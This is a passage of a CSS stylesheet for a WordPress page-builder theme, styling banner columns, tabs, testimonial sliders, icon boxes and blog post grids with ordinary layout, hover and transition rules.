  margin-top: -20px;
}

.column-banner-spa.vc_column_container:hover .wpb_single_image .vc_single_image-wrapper:after {
  opacity: 1;
}

.column-banner-spa.vc_column_container:hover .wpb_single_image .vc_single_image-wrapper img {
  transform: scale(1.2) rotate(5deg);
  -ms-transform: scale(1.2) rotate(5deg);
  -webkit-transform: scale(1.2) rotate(5deg);
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 0 30px 20px;
  margin-bottom: 50px;
  transition: all .3s ease;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image {
  margin-left: -30px;
  margin-right: -30px;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image * {
  width: 100%;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper {
  position: relative;
  overflow: hidden;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper:before {
  content: "\62";
  font-family: optima;
  position: absolute;
  width: 40px;
  height: 40px;
  left: 50%;
  top: 50%;
  margin-top: 20px;
  margin-left: -20px;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  color: #fff;
  opacity: 0;
  transition: all .3s ease-in-out;
  z-index: 2;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all .3s ease-in-out;
  background-color: rgba(0, 0, 0, 0.4);
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper img {
  transition: opacity 500ms ease, transform 2s ease-in-out;
  -webkit-transition: opacity 500ms ease, -webkit-transform 2s ease-in-out;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings {
  position: relative;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .badge-sale {
  position: absolute;
  width: 40px;
  height: 40px;
  background: #71c539;
  color: #fff;
  text-align: center;
  line-height: 40px;
  font-size: 12px;
  border-radius: 50%;
  right: 0;
  top: 0;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag p:first-child {
  font-size: 16px;
  margin-bottom: 5px;
  padding-top: 8px;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag p:last-child {
  margin-bottom: 0;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag a {
  font-size: 12px;
  text-transform: uppercase;
  color: #232324;
  margin-top: 10px;
  display: inline-block;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover {
  -webkit-box-shadow: 0px 0px 54px 0px rgba(0, 0, 0, 0.13);
  box-shadow: 0px 0px 54px 0px rgba(0, 0, 0, 0.13);
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .la-headings .subheading-tag a {
  text-decoration: underline;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .wpb_single_image .vc_single_image-wrapper:before {
  opacity: 1;
  margin-top: -20px;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .wpb_single_image .vc_single_image-wrapper:after {
  opacity: 1;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .wpb_single_image .vc_single_image-wrapper img {
  transform: scale(1.2) rotate(5deg);
  -ms-transform: scale(1.2) rotate(5deg);
  -webkit-transform: scale(1.2) rotate(5deg);
}

.vc_tta-panel-body {
  -webkit-transition: padding .2s ease-in-out;
  transition: padding .2s ease-in-out;
}

.vc_tta-container[class*="vc_tta-la-"] {
  margin-bottom: 0;
}

.vc_tta-container > h2 {
  font-size: 24px;
  font-weight: normal;
  display: none;
  position: absolute;
  margin: 0;
}

.vc_tta-container.vc_tta-la-2 > h2 {
  font-size: 18px;
  line-height: 24px;
}

.vc_tta-container.vc_tta-alignment-right > h2 {
  display: block;
}

.vc_tta-container.vc_tta-alignment-left > h2 {
  display: block;
  right: 15px;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list {
  list-style: none;
  margin: 20px 0;
  padding: 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li {
  display: inline-block;
  margin: 0 10px;
  padding: 3px 10px 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li:first-child {
  margin-left: 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li:last-child {
  margin-right: 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li a {
  position: relative;
  color: inherit;
  display: block;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li.vc_active {
  color: #526df9;
}

.vc_tta[class*="tabs-la-"].vc_tta-o-no-fill .vc_tta-panel .vc_tta-panel-body {
  padding-left: 15px;
  padding-right: 15px;
  margin-left: -15px;
  margin-right: -15px;
}

.vc_tta[class*="tabs-la-"] .vc_tta-panel .vc_tta-panel-body {
  visibility: hidden;
  opacity: 0;
  height: 0;
  overflow: hidden;
}

.vc_tta[class*="tabs-la-"] .vc_active .vc_tta-panel-body {
  visibility: visible;
  overflow: visible;
  opacity: 1;
  height: auto !important;
  animation: in-bottom50 450ms ease 0ms 1 forwards;
  -webkit-animation: in-bottom50 450ms ease 0ms 1 forwards;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list {
  margin: 0 auto;
  padding: 0;
  width: 100%;
  max-width: 1170px;
  display: table;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li {
  padding: 0;
  margin: 0;
  display: table-cell;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li a {
  display: inline-block;
  padding: 30px;
  text-transform: uppercase;
  font-size: 14px;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li .vc_tta-icon {
  font-size: 24px;
  margin-bottom: 10px;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li .vc_tta-title-text,
.vc_tta.tabs-la-2 .vc_tta-tabs-list li .vc_tta-icon {
  display: block;
  line-height: normal;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li:hover > a, .vc_tta.tabs-la-2 .vc_tta-tabs-list li.vc_active > a {
  background-color: #526df9;
  color: #fff;
}

.vc_tta.tabs-la-2 .vc_tta-panel-heading {
  overflow: hidden;
}

.vc_tta.tabs-la-2 .vc_tta-panel-heading .vc_tta-panel-title {
  text-transform: uppercase;
}

.vc_tta.tabs-la-2 .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-title-text {
  margin: 0 10px;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list {
  margin-bottom: 40px;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list li {
  padding: 0;
  margin: 0;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list li a {
  color: #b5b7c4;
  font-size: 14px;
  padding: 12px 30px;
  letter-spacing: 1px;
  border: 1px solid transparent;
  margin-left: -1px;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list li:hover a, .vc_tta.tabs-la-3 .vc_tta-tabs-list li.vc_active a {
  border-color: #b5b7c4;
  color: #232324;
}

.vc_tta-container .elm-ajax-container-wrapper {
  display: none;
}

.vc_tta-container .vc_active .elm-ajax-container-wrapper {
  display: block;
}

/**
  VERTICAL TOUR
*/
.vc_tta[class*="tour-"].vc_tta-controls-size-md .vc_tta-tabs-container {
  -ms-flex-preferred-size: 28%;
  -webkit-flex-basis: 28%;
  flex-basis: 28%;
}

.vc_tta[class*="tour-"] .vc_tta-panel-body {
  padding: 15px 30px;
}

.vc_tta[class*="tour-"] .vc_tta-panel:not(.vc_active) .vc_tta-panel-body {
  display: none;
  min-height: 10px;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list {
  margin: 0;
  padding: 0;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list li {
  background-color: #e0e0e0;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list li a {
  display: block;
  color: inherit;
  padding: 10px;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list li:hover, .vc_tta[class*="tour-"] .vc_tta-tabs-list li.vc_active {
  background-color: #526df9;
  color: #fff;
}

.vc_tta.tour-la-business .vc_tta-tabs-container {
  background-color: #e0e0e0;
}

.vc_tta.tour-la-business .vc_tta-tabs-list li {
  background-color: #e0e0e0;
  color: #9d9d9d;
}

.vc_tta.tour-la-business .vc_tta-tabs-list li a {
  font-size: 40px;
  font-weight: bold;
  line-height: normal;
  padding: 10% 30px;
}

.inner-row-business > .vc_col-sm-9 {
  max-width: 800px;
}

.inner-row-business > .vc_col-sm-3 {
  padding-left: 50px;
}

.inner-row-business > .vc_col-sm-3 .vc_column-inner {
  background-position: 0 0;
  position: absolute;
  height: 100%;
  width: 400px;
  bottom: 0;
}

.la-testimonials {
  max-width: 1690px;
  margin-left: auto;
  margin-right: auto;
}

.testimonial-loop.la-slick-slider .slick-dots {
  margin-top: 20px;
}

.testimonial-loop.la-slick-slider .slick-dots button {
  width: 12px;
  height: 12px;
}

.testimonial-loop .item--title {
  font-size: 12px;
  text-transform: uppercase;
  color: #343538;
  margin-bottom: 10px;
}

.testimonial-loop.loop-style-1 .item-inner {
  background: #fff;
  padding: 40px 30px;
  margin: 30px 0;
  -webkit-box-shadow: 0px 0px 40px 0px rgba(41, 44, 58, 0.06);
  box-shadow: 0px 0px 40px 0px rgba(41, 44, 58, 0.06);
}

.testimonial-loop.loop-style-1 .item--role {
  display: none;
}

.testimonial-loop.loop-style-1 .item--info {
  margin-bottom: 25px;
}

.testimonial-loop.loop-style-1 .item--excerpt {
  font-style: italic;
  color: #232324;
}

.testimonial-loop.loop-style-1 .item--excerpt:after {
  content: "";
  display: block;
  width: 40px;
  border-bottom: 2px solid #d3d3d3;
  padding-top: 30px;
  margin-bottom: 25px;
}

.testimonial-loop.loop-style-1 .star-rating {
  display: block;
}

.testimonial-loop.loop-style-1 .star-rating span {
  color: #ffba4a;
}

.testimonial-loop.loop-style-1 .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  position: absolute;
  bottom: -30px;
}

.testimonial-loop.loop-style-2 .testimonial-item {
  text-align: center;
}

.testimonial-loop.loop-style-2 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-2 .item--image {
  margin: 30px auto;
  width: 70px;
  height: 70px;
  overflow: hidden;
}

.testimonial-loop.loop-style-2 .item--title {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 10px;
  margin-top: 0;
}

.testimonial-loop.loop-style-2 .item--role {
  margin-bottom: 10px;
  font-size: 12px;
  color: #8a8c98;
}

.testimonial-loop.loop-style-2 .item--excerpt {
  color: #ffffff;
  font-style: italic;
  font-size: 24px;
  line-height: 1.5;
  padding-top: 5px;
}

.testimonial-loop.loop-style-2 .item--excerpt:before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 7px 7px 0 7px;
  border-color: #526df9 transparent transparent transparent;
  width: 0;
  height: 0;
  margin: 0 auto 15px;
}

.testimonial-loop.loop-style-2 .slick-dots li {
  margin: 0 5px;
}

.testimonial-loop.loop-style-2 .slick-dots li:not(.slick-active) button {
  background-color: #fff;
}

.testimonial-loop.loop-style-2 .slick-dots button {
  width: 10px;
  height: 10px;
}

.testimonial-loop.loop-style-3 .testimonial-item {
  text-align: center;
}

.testimonial-loop.loop-style-3 .item--excerpt {
  color: #232324;
  font-style: italic;
  font-size: 24px;
  line-height: 1.5;
}

.testimonial-loop.loop-style-3 .item--excerpt:before {
  content: "\6a";
  font-family: "optima";
  display: block;
  font-size: 50px;
  line-height: 30px;
  padding-top: 10px;
  margin-bottom: 25px;
  margin-top: 30px;
  color: #526df9;
}

.testimonial-loop.loop-style-3 .item--excerpt:after {
  content: "";
  border-left: 1px solid #dedede;
  width: 0;
  height: 30px;
  display: block;
  margin: 30px auto 0;
}

.testimonial-loop.loop-style-3.loaded-thumb .item--info {
  display: none;
}

.testimonial-loop.loop-style-4 .testimonial-item {
  text-align: center;
}

.testimonial-loop.loop-style-4 .item--excerpt {
  color: #232324;
  font-style: italic;
  font-size: 18px;
}

.testimonial-loop.loop-style-4 .item--excerpt:after {
  content: "";
  border-top: 2px solid #dedede;
  width: 40px;
  display: block;
  margin: 20px auto 30px;
}

.testimonial-loop.loop-style-4 .item--role {
  display: none;
}

.testimonial-loop.loop-style-4 .item--rating .star-rating {
  display: block;
}

.testimonial-loop.loop-style-4 .item--rating .star-rating span {
  color: #ffba4a;
}

.testimonial-loop.loop-style-4 .item--info {
  width: 240px;
  margin: 25px auto 0;
  text-align: left;
}

.testimonial-loop.loop-style-4 .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  float: left;
  margin-right: 20px;
}

.testimonial-loop.loop-style-4 .item--title {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  margin-top: 0;
  padding-top: 10px;
}

.testimonial-loop.loop-style-5 .item-inner {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
  border-color: rgba(169, 174, 189, 0.3);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  padding: 6%;
}

.testimonial-loop.loop-style-5 .item--excerpt {
  color: #232324;
  font-style: italic;
  font-size: 18px;
}

.testimonial-loop.loop-style-5 .item--info {
  padding-top: 20px;
}

.testimonial-loop.loop-style-5 .item--title {
  font-size: 12px;
  margin: 0;
  float: left;
  text-transform: uppercase;
  line-height: 1;
  padding-left: 15px;
  position: relative;
}

.testimonial-loop.loop-style-5 .item--title:before {
  content: "";
  border-right: 10px solid transparent;
  border-bottom: 10px solid;
  height: 0;
  position: absolute;
  left: 0;
}

.testimonial-loop.loop-style-5 .item--rating {
  float: right;
}

.testimonial-loop.loop-style-5 .item--rating .star-rating {
  display: block;
  font-size: 16px;
  width: 95px;
}

.testimonial-loop.loop-style-5 .item--rating .star-rating span {
  color: #ffba4a;
}

.testimonial-loop.loop-style-6 .item-inner {
  margin-bottom: 90px;
}

.testimonial-loop.loop-style-6 .item--image {
  float: right;
  width: 32%;
  padding-right: 30px;
}

.testimonial-loop.loop-style-6 .item--image img {
  border-radius: 18px 2px 18px 2px;
  -webkit-border-radius: 18px 2px 18px 2px;
}

.testimonial-loop.loop-style-6 .item--info {
  float: right;
  width: 68%;
  background: #ffffff;
  padding: 30px 60px;
  color: #343538;
  position: relative;
  border-radius: 8px;
  -webkit-border-radius: 8px;
}

.testimonial-loop.loop-style-6 .item--info:before {
  content: "";
  border-right: 60px solid transparent;
  position: absolute;
  bottom: -50px;
  border-top: 60px solid #fff;
  left: 0;
}

.testimonial-loop.loop-style-6 .item--excerpt {
  font-size: 18px;
  font-style: italic;
  position: relative;
}

.testimonial-loop.loop-style-6 .item--excerpt:before {
  content: "\6a";
  font-family: "optima";
  font-size: 30px;
  position: absolute;
  left: -45px;
  width: 30px;
  text-align: center;
  top: 0;
  line-height: 40px;
  color: #526df9;
}

.testimonial-loop.loop-style-6 .item--title-role {
  display: inline-block;
  padding-bottom: 5px;
}

.testimonial-loop.loop-style-6 .item--title-role:before {
  content: "";
  display: block;
  border-top: 1px solid #dbdce0;
  margin: 25px 0 10px;
}

.testimonial-loop.loop-style-6 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-6 .item--title,
.testimonial-loop.loop-style-6 .item--role {
  font-size: 12px;
  text-transform: uppercase;
  color: inherit;
  display: inline-block;
  margin: 0;
}

.testimonial-loop.loop-style-6 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 6px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
}

.testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--info {
  float: left;
}

.testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--info:before {
  left: auto;
  right: 0;
  border-left: 60px solid transparent;
  border-right-width: 0;
}

.testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--image {
  padding-right: 0;
  padding-left: 30px;
}

.testimonial-loop.loop-style-7 .item-inner {
  margin-bottom: 65px;
}

.testimonial-loop.loop-style-7 .item--image {
  width: 60px;
  height: 60px;
  position: absolute;
  left: 0;
  top: 10px;
}

.testimonial-loop.loop-style-7 .item--info {
  padding-left: 100px;
}

.testimonial-loop.loop-style-7 .item--excerpt {
  color: #343538;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 10px;
}

.testimonial-loop.loop-style-7 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-7 .item--title,
.testimonial-loop.loop-style-7 .item--role {
  margin: 0;
  display: inline-block;
  font-size: 12px;
  color: #526df9;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: bold;
}

.testimonial-loop.loop-style-7 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
  font-weight: normal;
}

.testimonial-loop.loop-style-8 .item--image {
  width: 100px;
  height: 100px;
  position: absolute;
  left: 0;
  top: 10px;
}

.testimonial-loop.loop-style-8 .item--info {
  padding-left: 130px;
}

.testimonial-loop.loop-style-8 .item--excerpt {
  color: #fff;
  font-size: 18px;
  font-style: italic;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 30px;
  margin-bottom: 5px;
}

.testimonial-loop.loop-style-8 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-8 .item--title,
.testimonial-loop.loop-style-8 .item--role {
  margin: 0;
  display: inline-block;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: bold;
}

.testimonial-loop.loop-style-8 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
  font-weight: normal;
}

.testimonial-loop.loop-style-9 .item--info {
  text-align: center;
  color: #fff;
}

.testimonial-loop.loop-style-9 .item--rating,
.testimonial-loop.loop-style-9 .item--image {
  display: none;
}

.testimonial-loop.loop-style-9 .item--excerpt {
  font-size: 30px;
  font-weight: 300;
  line-height: 1.35;
  margin-bottom: 35px;
}

.testimonial-loop.loop-style-9 .item--title {
  color: inherit;
  font-size: 18px;
  text-transform: none;
  margin-bottom: 0;
}

.testimonial-loop.loop-style-9 .item--role {
  font-size: 90%;
  font-style: italic;
}

.testimonial-loop.loop-style-10 {
  margin-left: -10px;
  margin-right: -10px;
}

.testimonial-loop.loop-style-10 .grid-item {
  padding-left: 10px;
  padding-right: 10px;
}

.testimonial-loop.loop-style-10 .item-inner {
  background-color: #fff;
  padding: 40px 20px 40px 100px;
}

.testimonial-loop.loop-style-10 .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  position: absolute;
  left: 20px;
  top: 50%;
  margin-top: -30px;
}

.testimonial-loop.loop-style-10 .item--role {
  display: none;
}

.testimonial-loop.loop-style-10 .star-rating {
  display: block;
}

.testimonial-loop.loop-style-10 .item--excerpt {
  font-size: 16px;
  font-weight: 300;
  color: #232324;
}

.testimonial-loop.loop-style-10 .item--title {
  margin: 15px 0 5px;
}

.testimonial-loop.loop-style-11 .item-inner {
  background: #fff;
  padding: 40px;
}

.testimonial-loop.loop-style-11 .item--info {
  position: relative;
}

.testimonial-loop.loop-style-11 .item--info:before {
  content: "\7a";
  font-family: "optima";
  color: #526df9;
  font-size: 40px;
  position: absolute;
  top: -10px;
  line-height: 1;
  z-index: 0;
}

.testimonial-loop.loop-style-11 .item--excerpt {
  position: relative;
  z-index: 2;
  margin-bottom: 25px;
}

.testimonial-loop.loop-style-11 .item--title {
  font-weight: bold;
  margin-bottom: 0;
}

.testimonial-loop.loop-style-11 .item--role {
  font-style: italic;
  line-height: normal;
}

.testimonial-loop.loop-style-11 .item--title-role:before {
  content: "";
  display: block;
  width: 50px;
  border-top: 2px solid #526df9;
  padding-bottom: 12px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--rating,
.testimonial-3-nav .item--rating {
  display: none;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--info,
.testimonial-3-nav .item--info {
  margin: 25px auto 0;
  text-align: left;
}

.testimonial-loop.loop-style-3 .testimonial-item .inner--info2,
.testimonial-3-nav .inner--info2 {
  margin: 0 auto;
  display: block;
  width: 100%;
  max-width: 240px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--image,
.testimonial-3-nav .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  float: left;
  margin-right: 20px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--title,
.testimonial-3-nav .item--title {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-top: 0;
  padding-top: 10px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--role,
.testimonial-3-nav .item--role {
  font-size: 14px;
  color: #232324;
  font-style: italic;
  line-height: normal;
}

.testimonial-3-nav .item--info {
  margin-top: 0;
}

.testimonial-3-nav .item--info:not(.slick-current) {
  opacity: 0.4;
}

.la-sc-icon-boxes .icon-heading {
  margin: 0;
}

.la-sc-icon-boxes .box-description {
  padding-top: 5px;
}

.la-sc-icon-boxes .box-icon {
  display: inline-block;
}

.la-sc-icon-boxes .box-icon img {
  vertical-align: top;
}

.la-sc-icon-boxes .box-icon-style-simple span {
  color: #526df9;
}

.la-sc-icon-boxes .box-icon-style-square span,
.la-sc-icon-boxes .box-icon-style-circle span,
.la-sc-icon-boxes .box-icon-style-round span {
  color: #fff;
  background-color: #526df9;
}

.la-sc-icon-boxes .box-icon-style-round {
  border-radius: 4px;
  -webkit-border-radius: 4px;
}

.la-sc-icon-boxes .wrap-icon .box-icon {
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}

.la-sc-icon-boxes .wrap-icon .box-icon span {
  display: inline-block;
  line-height: 30px;
  font-size: 30px;
  width: 30px;
  height: 30px;
}

.la-sc-icon-boxes .wrap-icon .box-icon span i {
  display: block;
}

.la-sc-icon-boxes .box-heading-top .box-heading,
.la-sc-icon-boxes .box-heading-top .box-icon-heading {
  display: table-cell;
  vertical-align: middle;
}

.la-sc-icon-boxes .box-icon-left,
.la-sc-icon-boxes .box-icon-right {
  display: table-cell;
  line-height: 0;
}

.la-sc-icon-boxes.icon-pos-left .box-contents, .la-sc-icon-boxes.icon-pos-right .box-contents {
  display: table-cell;
  vertical-align: top;
}

.la-sc-icon-boxes.icon-pos-left .box-description, .la-sc-icon-boxes.icon-pos-right .box-description {
  margin-top: 10px;
}

.la-sc-icon-boxes.icon-pos-default .box-icon-heading,
.la-sc-icon-boxes .box-icon-left {
  padding-right: 30px;
}

.la-sc-icon-boxes.icon-pos-heading-right .box-icon-heading,
.la-sc-icon-boxes .box-icon-right {
  padding-left: 30px;
}

.la-sc-icon-boxes.icon-pos-top .icon-heading {
  margin-top: 15px;
}

.la-sc-icon-boxes.list-icon {
  margin-bottom: 10px;
}

.la-sc-icon-boxes.list-icon .box-icon-heading {
  padding-right: 15px;
}

.la-sc-icon-boxes.list-icon .icon-heading {
  color: inherit;
  font-family: inherit;
}

.hover-box-icon .la-sc-icon-boxes {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 0;
  padding: 75px 50px 80px 50px;
  border-bottom: 3px solid transparent;
}

.hover-box-icon .la-sc-icon-boxes .box-icon-left {
  padding-right: 40px;
}

.hover-box-icon .la-sc-icon-boxes img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
}

.hover-box-icon .la-sc-icon-boxes a {
  color: inherit;
  font-size: 12px;
  margin-top: 35px;
  letter-spacing: 1px;
  font-weight: bold;
  display: inline-block;
  border-top: 1px solid rgba(103, 108, 127, 0.2);
  padding-top: 3px;
}

.hover-box-icon .la-sc-icon-boxes:hover {
  background: #fff;
  border-bottom-color: #526df9;
  -webkit-box-shadow: 0px 0px 68px 0px rgba(132, 127, 165, 0.32);
  box-shadow: 0px 0px 68px 0px rgba(132, 127, 165, 0.32);
}

.hover-box-icon .la-sc-icon-boxes:hover a {
  color: #232324;
}

.hover-box-icon .la-sc-icon-boxes:hover a:hover {
  color: #526df9;
}

.hover-box-icon .la-sc-icon-boxes:hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.hover-box-icon2 .la-sc-icon-boxes {
  margin-bottom: 0;
  padding: 65px 40px 70px 40px;
}

.hover-box-icon2 .la-sc-icon-boxes .box-icon-left {
  padding-right: 40px;
}

.hover-box-icon2 .la-sc-icon-boxes .icon-heading {
  text-transform: uppercase;
  padding-top: 10px;
}

@media (max-width: 1500px) {
  .hover-box-icon2 .la-sc-icon-boxes {
    padding: 50px 30px 50px 25px;
  }
  .hover-box-icon2 .la-sc-icon-boxes .box-icon-left {
    padding-right: 20px;
  }
  .hover-box-icon2 .la-sc-icon-boxes .wrap-icon .box-icon span {
    width: 60px !important;
    height: 60px !important;
  }
  .hover-box-icon2 .la-sc-icon-boxes .icon-heading {
    padding-top: 5px;
  }
}

.la-sc-icon-boxes.box-with-narrow {
  position: relative;
}

.la-sc-icon-boxes.box-with-narrow:after {
  content: "\69";
  font-family: optima;
  border: 1px solid;
  border-radius: 50%;
  position: absolute;
  top: 20px;
  right: -35px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  font-size: 20px;
  color: #cfced0;
  font-weight: 300;
}

.la-sc-icon-boxes.box-with-narrow1 .box-icon-top {
  position: relative;
}

.la-sc-icon-boxes.box-with-narrow1 .box-icon-top:after {
  content: "\72";
  font-family: optima;
  position: absolute;
  top: 50%;
  right: -30px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 40px;
  color: #fff;
  margin-top: -20px;
}

.list-icon-check ul {
  list-style: none;
  padding-left: 0;
}

.list-icon-check ul > li {
  margin-bottom: 10px;
}

.list-icon-check ul > li:before {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 15px;
}

.la-custom-icon-box {
  max-width: 370px;
  margin: 0 auto;
  text-align: center;
  padding-top: 20px;
}

.la-custom-icon-box:hover .icon-box {
  background-color: #526df9;
  color: #fff;
}

.la-custom-icon-box .icon-box {
  background-color: #f7f7f7;
  color: #526df9;
  font-size: 160px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  width: 100%;
  height: 0;
  padding-bottom: 90%;
  position: relative;
  margin-bottom: 40px;
}

.la-custom-icon-box .icon-box i {
  display: block;
}

.la-custom-icon-box h5 {
  font-size: 16px;
  font-weight: 300;
  letter-spacing: 1px;
  margin: 0;
}

.la-sc-icon-boxes.icon-box-small-padding .box-icon-left {
  padding-right: 25px;
}

.list-vc-icon-inline .vc_icon_element {
  margin: 0 5px;
  display: inline-block;
  font-size: 16px;
}

.list-vc-icon-inline .vc_icon_element .vc_icon_element-inner {
  width: 1.2em;
  height: 1.2em;
  display: inline-block;
}

.btn.btn-icon-readmore {
  background: transparent;
  border-width: 1px 0 0;
  color: rgba(255, 255, 255, 0.5);
  padding: 0;
  border-color: rgba(255, 255, 255, 0.5);
  font-size: 12px;
  margin-top: 10px;
}

.btn.btn-icon-readmore:hover {
  color: #fff;
  border-color: #526df9;
}

.iconbox-with-link-readmore .box-description a {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  color: #343538;
  display: inline-block;
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  margin-top: 8px;
}

.showposts-loop .entry-title {
  margin-bottom: 8px;
}

.showposts-loop .entry-meta {
  margin-bottom: 8px;
}

.showposts-loop .entry-excerpt {
  line-height: 1.875;
}

.showposts-loop .entry-meta-footer {
  padding: 30px 0 0;
  border: none;
  margin: 0;
}

.showposts-loop .link-readmore {
  color: #232324;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  display: inline-block;
  border-top: 1px solid;
  margin-top: 3px;
  line-height: 24px;
}

.showposts-loop .link-readmore:hover {
  color: #526df9;
}

.showposts-loop .hide-excerpt .entry-meta {
  margin-bottom: 0;
}

.showposts-loop .hide-excerpt .entry-meta .pull-right {
  float: left !important;
  clear: both;
  margin-top: 5px;
}

.showposts-loop.blog-grid_1.lg-grid-2-items .item-inner {
  margin-bottom: 80px;
}

.showposts-loop.blog-grid_1.lg-grid-1-items .item-inner {
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
  padding-bottom: 60px;
  margin-bottom: 60px;
}

.showposts-loop.blog-grid_2 .entry-meta {
  margin-bottom: 10px;
}

.showposts-loop.blog-grid_2 .entry-meta .post-format-icon {
  display: none;
}

.showposts-loop.blog-grid_2 .entry-meta .pull-right,
.showposts-loop.blog-grid_2 .entry-meta .pull-left {
  width: 100%;
}

.showposts-loop.blog-grid_3 .entry-thumbnail {
  margin-bottom: 20px;
}

.showposts-loop.blog-grid_3 .byline {
  text-transform: capitalize;
  padding-left: 5px;
}

.showposts-loop.blog-grid_3 .byline .screen-reader-text {
  display: inherit;
}

.showposts-loop.blog-grid_3 .entry-meta-footer {
  padding-top: 0;
  margin-bottom: 15px;
  color: rgba(138, 138, 138, 0.6);
}

.showposts-loop.blog-grid_3 .entry-meta-footer .m-sharing-box {
  color: rgba(138, 138, 138, 0.6);
  background: none;
}

.showposts-loop.blog-grid_3 .hide-excerpt .entry-thumbnail {
  margin-bottom: 25px;
}

.showposts-loop.blog-grid_3 .hide-excerpt .entry-meta-footer {
  font-size: 14px;
  padding-top: 5px;
}

.showposts-loop.blog-grid_4 .loop-item.has-post-thumbnail .item-info {
  border-top-width: 0;
}

.showposts-loop.blog-grid_4 .entry-thumbnail {
  margin-bottom: 0;
}

.showposts-loop.blog-grid_4 .byline {
  text-transform: capitalize;
}

